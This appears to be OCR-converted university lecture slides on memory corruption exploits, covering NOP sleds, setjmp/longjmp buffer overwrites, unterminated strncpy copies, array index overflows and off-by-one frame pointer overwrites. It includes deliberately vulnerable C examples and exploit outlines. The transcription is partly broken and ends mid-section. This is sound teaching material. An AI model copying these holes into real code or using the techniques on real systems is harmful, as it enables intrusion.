

0x00000000









# Guessing the Buffer Address

- In most cases the address of the buffer is not known
- It has to be "guessed" (and the guess must be VERY precise)
- The stack address of a program can be obtained by using gdb
	- –Assumption: No stack randomization
- Given the **same environment** and knowing the size of command-line parameters, the address of the stack can be roughly guessed
- We also have to guess the offset of the buffer with respect to the stack pointer

### NOP Sled

- A series of NOPs is inserted at the beginning of the overflowing buffer so that the jump does not need to be exactly precise
- $\bullet$ In x86, NOP is 0x90



# Overflowing Small Buffers

- A buffer could be too small to contain the shell code
- If the program has access to the parent process environment
	- Place the NOP + shellcode in an environment variable
	- Pass an overflowing string containing the address of the environment variable
- Advantage: the NOP can be as big as desired

## Generalizing Memory Corruption

- What is overwritten
	- –Return address/frame pointer
	- Pointer to function
	- Pointer to data
	- Variable value
- What causes the overwrite
	- Unchecked copying overflows
	- Array indexing overflows
	- Integer overflows
	- Loop overflows
- Where is overwritten
	- Stack
	- Heap/BSS/DATA
	- GOT



## What Is Overwritten

- $\bullet$  Any reference to a value that can be overwritten can represent a security vulnerability
	- – Changing the value of a variable
		- Pointers to strings or array contents (e.g., "/tmp/t.txt" becomes "/etc/shadow")
		- • Integer values (e.g., value of the uid variable that is passed to setuid(uid))
	- Changing the value of the saved base pointer
		- • By overwriting the old base pointer it is possible to force the process to use a function frame determined by the attacker when returning from a function
		- An additional return operation would jump to a destination selected by the attacker
	- Changing the value of a function pointer
		- • Changing the value of the GOT entry for printf() to point to the shellcode will invoke the code when printf() is invoked

#### What is Overwritten: Long Jumps

- setjump() and longjump() are used to perform non-local, interprocedural direct control transfer from one point in a program to another
	- Similar to a "goto" that restores the program state
- A setjump() call saves the context of a program in a data structure
	- When used to save the environment, setjmp(env) returns 0
- A longjump() call restores the context of the program to its original state
	- When longjump(env, x) is called, it is as if setjmp(env) returned x
- This mechanism can be used to perform exception/error handling and to implement user-space threading

# setjmp() and longjmp()

}

```
int main
(int argc, char
*argv[]){
 jmp_buf env;
  int
i;
```

```
if (setjmp(env) != 0)
{
  printf("i = %d\nu", i);exit(0);}
else
{
 printf("i = %d\nu", i);f1(env);
}
```
return 0;

}

```
void f2
(jmp_buf
e
)
{
  if (check == error)
{
    longjmp(e, ERROR2);
    /* unreachable */
  }
 elsereturn;
}
void f1
(jmp_buf
e
)
{
  if (check == error)
{
    longjmp(e, ERROR1);
    /* unreachable */
  }
 elsef2(e);
```
## jmp\_buf Implementation

typedef int \_\_jmp\_buf[6];

```
# define JB_BX 0
# define JB_SI 1
# define JB_DI 2
# define JB_BP 3
# define JB_SP 4
# define JB_PC 5
# define JB_SIZE 24
/* Calling environment, plus possibly a saved signal mask. */
typedef struct __jmp_buf_tag
 \{__jmp_buf __jmpbuf; /* Calling environment. */
    int __mask_was_saved; /* Saved the signal mask? */
   __sigset_t __saved_mask; /* Saved signal mask. */
  } \lim_{x \to 0} buf[1];
```
### jmp\_buf Implementation

longjmp(env, i) ‐<sup>&</sup>gt;

movl i, %eax  $/$ \* return i \*/ movl env.\_\_jmpbuf[JB\_BP], %ebp /\* restore base ptr \*/ movl env.\_\_jmpbuf[JB\_SP], %esp /\* restore stack ptr \*/ jmp (env.\_\_jmpbuf[JB\_PC]) /\* jump to stored PC \*/

# Designing an Exploit

- If a long jump buffer can be overwritten by attacker-specified data, it is possible to modify the control flow of an application
- The exploit requires:
	- –A setjmp(env)
	- An overflow attack that overwrites env
		- Set target PC value to start of shell code
		- Set stored BP and SP so that shell code has legal memory area for stack operations

–A call to longjmp(env, x)

#### Lessons Learned

• Make sure that sensitive data structures cannot be overwritten

### What is Overwritten: A Carefully (?) Developed Program

```
int checkpwd(char *p)
\{char mypwd[512];
  strcpy(mypwd, p); /* creates copy of the password */
 /* Performs the check on the copy... */
  printf("Checking password %s\n", mypwd);
  return 0;
}
int main (int argc, char *argv[])
{
  char username[512];
  char password[512];
  strncpy(password, argv[1], 512);
  strncpy(username, argv[2], 512);
  printf("Checking password %s for user %s\n", password, username);
  return checkpwd(password);
```
## Non-terminated String Overflow

- Some functions, such as strncpy, limit the amount of data copied in the destination buffer but do not include a terminating zero when the limit is reached
- If adjacent buffers are not null-terminated it is possible to cause the copying of an excessive amount of information

#### Lessons Learned

• Always make sure that strings are nullterminated

### Index Overflow

- This type of overflow exploits the lack of boundary checks in the value used to index an array
- They are particularly easy to exploit because they allow for the direct assignment of memory values
- Note that depending on the type of array it is possible to modify only memory values that conform to the data structure in the array

### Example

```
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
  int array[8];
  int index;
  int value;
  index = (int) strtol(argv[1], NULL, 10);
  value = (int) strtoul(argv[2], NULL, 16);
  array[index] = value;return 0;
}
```

```
$ ./arrayoverflow 11 "AAAAAAAA"
Segmentation fault (core dumped)
```


#### Lessons Learned

• Always check that array indexes that can be controlled by user input are within the array's bounds

## Loop Overflows

- Loop overflows happen when the attacker can control the loop iterations and checks are missing
- A special case: off-by-one loop overflows
	- These attacks are similar to array overflows, with the difference that only one element above the array capacity is overwritten
	- Can be used to modify the least significant byte of pointers
	- "Frame Pointer Overwrite" by klog, Phrack Magazine, 9(55), 1999

## Off-by-one Overflow: Example

#include <stdio.h>

```
func(char *sm) {
  char buffer[256];
  int i;
  for(i = 0; i \le 256; i++){
    buffer[i]=sm[i];
 }
}
int main(int argc, char *argv[]) {
  if (argc < 2) {
    printf("missing args\n");
    exit(-1);}
  func(argv[1]);
  return 0;
}
```


ASU



ASU







AS I

#### Overflown Stack Before Returning



## Tracking The Frame Pointer

- mov %ebp, %esp
	- Stack pointer takes frame pointer's value
		- If we can control the frame pointer we can control the stack pointer
- pop %ebp
	- Stack pointer is now (frame pointer + 4 bytes)
- ret
	- The saved program counter is popped from the stack
	- Program counter becomes \*(original frame pointer + 4 bytes)

### Exploiting an Off-by-one Overflow

